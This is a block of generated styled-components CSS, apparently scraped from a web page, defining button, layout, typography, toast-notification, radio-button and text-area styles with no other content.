.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hTJOjh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.hTJOjh:hover,.hTJOjh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.hTJOjh:focus,.hTJOjh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.hTJOjh:disabled,.hTJOjh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hTJOjh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eqDUHS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,eqDUHS,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,iMbpMU,ggPLra,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
